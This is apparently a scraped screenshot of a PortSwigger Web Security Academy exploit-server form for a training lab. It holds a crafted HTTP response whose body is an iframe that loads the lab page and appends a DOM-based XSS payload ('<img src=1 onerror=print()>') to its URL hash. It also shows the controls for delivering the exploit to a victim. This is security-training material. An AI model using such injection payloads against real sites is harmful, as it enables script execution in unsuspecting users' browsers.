 Craft a response
URL: https://exploit-0a500057045ba07480da2549010a00b2.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe width="940" height="940" src="https://0a7200a60418a08780b726e200650063.web-security-academy.net/#"
onload="this.src+='<img src=1 onerror=print()>'">
Store View exploit Deliver exploit to victim Access log